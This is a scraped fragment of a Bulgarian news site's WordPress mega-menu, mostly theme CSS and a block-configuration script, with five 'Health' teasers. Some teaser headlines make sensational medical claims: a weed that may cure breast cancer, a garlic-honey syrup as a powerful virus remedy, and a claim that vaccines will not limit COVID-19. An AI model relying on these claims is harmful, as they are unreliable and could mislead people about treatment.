				}.tdi_72_696 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_72_696 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_72_696 .td-module-container:before{
					bottom: -18px;
				}.tdi_72_696 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_72_696 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_72_696 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_72_696 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_72_696 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_72_696 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_72_696 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_72_696 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_72_696 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_72_696 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_72_696 .td-module-container:before{
					bottom: -18px;
				}.tdi_72_696 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_72_696 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_72_696 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_72_696 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_72_696 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_72_696 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_72_696 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_72_696 = new tdBlock();
block_tdi_72_696.id = "tdi_72_696";
block_tdi_72_696.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJhbGwiOiIwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"48px","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiOCIsInBvcnRyYWl0IjoiNiJ9","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_72_696","tdc_css_class_style":"tdi_72_696_rand_style","category_id":"231","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_72_696"}';
block_tdi_72_696.td_column_number = "3";
block_tdi_72_696.block_type = "tdb_header_mega_menu";
block_tdi_72_696.post_count = "5";
block_tdi_72_696.found_posts = "1723";
block_tdi_72_696.header_color = "";
block_tdi_72_696.ajax_pagination_infinite_stop = "";
block_tdi_72_696.max_num_pages = "345";
tdBlocksArray.push(block_tdi_72_696);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_72_696 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/" rel="bookmark" class="td-image-wrap " title="Пробив: Откриха пътя за лечение на COVID-19" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2021/01/Screenshot_12.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/" rel="bookmark" title="Пробив: Откриха пътя за лечение на COVID-19">Пробив: Откриха пътя за лечение на COVID-19</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-13T14:25:29+02:00" >13.01.2021</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Германски учени твърдят, че знаят как могат да пресекат пътя на вируса към човешките клетки. Това може да се окаже дългоочакваният пробив в борбата...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/" rel="bookmark" class="td-image-wrap " title="Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-8.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/" rel="bookmark" title="Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!">Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-24T17:58:31+02:00" >24.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Доц.Андрей Чорбанов е сред водещите имунолози у нас, чието мнение тежи в условията на коронакризата. Неведнъж той се е изказвал компетентно по въпросите на COVID-19, а сега...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/" rel="bookmark" class="td-image-wrap " title="Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства." ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_3-12.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/" rel="bookmark" title="Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства.">Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства.</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-19T12:29:25+02:00" >19.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Срещата ми с вируса започна през последната седмица на октомври, 2020 с лека кашлица. Последва тест и позитивен резултат

Така започва разказът на д-р Владимир Пожарашки,...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/" rel="bookmark" class="td-image-wrap " title="Революционно откритие: Плевел лекува рака на гърдата?" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_8-7.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/" rel="bookmark" title="Революционно откритие: Плевел лекува рака на гърдата?">Революционно откритие: Плевел лекува рака на гърдата?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-18T17:20:24+02:00" >18.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Професор в Лондонския университет „Роял Холоуей  направи революционно откритие, което може да се окаже от сериозно значение за лечението на рака на гърдата.

Алесандра Девото...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/" rel="bookmark" class="td-image-wrap " title="Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_2-13.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/" rel="bookmark" title="Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета">Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-13T11:36:25+02:00" >13.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Лимонов сироп с мед и чесън, който ще ви предпази от вирусите и настинките през студения сезон.

С настъпването на студения сезон, човешкото тяло е...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_72_696" data-td_block_id="tdi_72_696"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_72_696" data-td_block_id="tdi_72_696"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92663"><a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/"><div class="tdb-menu-item-text">Рецепти</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_73_ff9 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_73_ff9" >
<style>
/* custom css */
.tdi_73_ff9 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_73_ff9 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_73_ff9 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #919191;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_73_ff9 .block-mega-child-cats{
					text-align: right;
				}.tdi_73_ff9:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_73_ff9:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_73_ff9.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_73_ff9.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_73_ff9 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_73_ff9 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_73_ff9 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_73_ff9 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_73_ff9 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_73_ff9 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_73_ff9 .entry-thumb{
					background-position: center 50%;
				}.tdi_73_ff9 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_73_ff9 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_73_ff9 .td-module-meta-info,
				.ie11 .tdi_73_ff9 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_73_ff9 .td-post-vid-time{
					display: block;
				}.tdi_73_ff9 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_73_ff9 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_73_ff9 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_73_ff9 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_73_ff9 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_73_ff9 .entry-review-stars{
					display: inline-block;
				}.tdi_73_ff9 .td-icon-star,
                .tdi_73_ff9 .td-icon-star-empty,
                .tdi_73_ff9 .td-icon-star-half{
					font-size: 15px;
				}.tdi_73_ff9 .td-module-comments{
					display: none;
				}.tdi_73_ff9 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
